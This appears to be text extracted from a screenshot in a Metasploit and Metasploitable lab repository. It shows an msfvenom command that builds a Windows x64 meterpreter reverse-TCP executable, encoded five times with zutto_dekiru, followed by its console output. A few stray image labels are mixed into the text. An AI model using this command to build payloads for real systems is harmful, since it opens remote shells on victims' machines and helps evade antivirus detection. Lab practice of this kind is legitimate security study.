 kali@kali:~/metasploit_and_metasploitable$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=4444 -e x64/zutto_dekiru -i 5 -f exe >
reverse_new.exe
Network Communication
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/zutto_dekiru
x64/zutto_dekiru succeeded with size 563 (iteration=0)
x64/zutto_dekiru succeeded with size 615 (iteration=1)
x64/zutto_dekiru succeeded with size 665 (iteration=2)
x64/zutto_dekiru succeeded with size 720 (iteration=3)
x64/zutto_dekiru succeeded with size 768 (iteration=4)
x64/zutto_dekiru chosen with final size 768
Files Opened
Payload size: 768 bytes
Final size of exe file: 7168 bytes